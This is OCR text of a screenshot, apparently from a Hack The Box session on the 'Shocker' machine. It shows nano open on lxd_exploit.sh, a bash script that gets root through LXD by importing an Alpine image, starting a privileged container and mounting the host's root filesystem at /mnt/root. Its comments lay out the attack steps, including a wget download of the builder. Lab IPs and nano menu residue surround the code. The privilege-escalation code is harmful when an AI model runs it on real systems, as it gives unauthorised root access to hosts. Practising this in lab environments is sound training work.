 192.168.1.12
10.10.14.15
10.10.10.56 - Shocker
GNU nano 2.5.3 File: lxd_exploit.sh
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attack$
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}
DELETE
function createContainer(){
  lxc image import $filename --alias alpine && lxd init --auto
  echo -e "[*] Listing images...\n" && lxc image list
  lxc init alpine privesc -c security.privileged=true
  lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
[ Read 50 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line
VPN - root's tasks Reconnaissance - Enumeration